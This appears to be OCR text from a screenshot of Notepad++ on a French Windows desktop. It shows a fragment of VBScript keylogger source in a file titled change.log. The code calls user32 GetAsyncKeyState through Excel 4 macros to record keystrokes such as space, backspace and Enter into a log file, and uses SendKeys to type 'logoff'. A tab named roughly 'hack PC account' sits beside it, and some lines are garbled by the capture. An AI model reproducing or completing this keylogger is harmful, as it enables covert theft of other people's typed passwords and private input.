 *C:\Program Files\Notepad++\change.log - Notepad++
Fichier Édition Recherche Affichage Encodage Langage Paramètres Outils Macro Exécution Modules d'extension Documents ? X
change.log Get Emoji — All Emojis to ✂ Copy and 📋 Paste 👌.htm blender.exe CV.docx arduino.exe gg.7z pirate compte pc.rar sketch_feb13b.ino -le-langage-python - Copie.pdf demo.pas tricks.txt
67 shell.sendkeys "{ENTER}"
68 wscript.sleep 50
69 shell.sendkeys "logoff"
70 shell.sendkeys "{ENTER}"
71 ite(datos)
72 f.write(log)
73 f.close
74 end if
75 conta = conta + 1
76 api=0
77 log = log & letras(may)
78 cmd="CALL(""user32.dll"", ""GetAsyncKeyState"", ""JJ"", " & 32 & ")"
79 api=ExcelApp.ExecuteExcel4Macro(cmd)
80 if api<>0 then
81 log = log & " "
82 api=0
83 end if
84 cmd="CALL(""user32.dll"", ""GetAsyncKeyState"", ""JJ"", " & 8 & ")"
85 api=ExcelApp.ExecuteExcel4Macro(cmd)
86 if api<>0 then
87 log = mid(log,1,len(log)-1)
88 api=0
89 end if
90 cmd="CALL(""user32.dll"", ""GetAsyncKeyState"", ""JJ"", " & 13 & ")"
91 api=ExcelApp.ExecuteExcel4Macro(cmd)
92 if api<>0 then
93 log = log & " [Enter] "
94 api=0
95 end if
96 cmd="CALL(""user32.dll"", ""GetAsyncKeyState"", ""JJ"", " & 20 & ")"
Visual Basic file length : 17 390 lines : 573 Ln : 71 Col : 1 Pos : 2 125 Windows (CR LF) UTF-8 INS
My C
FRA
FR
20:19
01/08/2023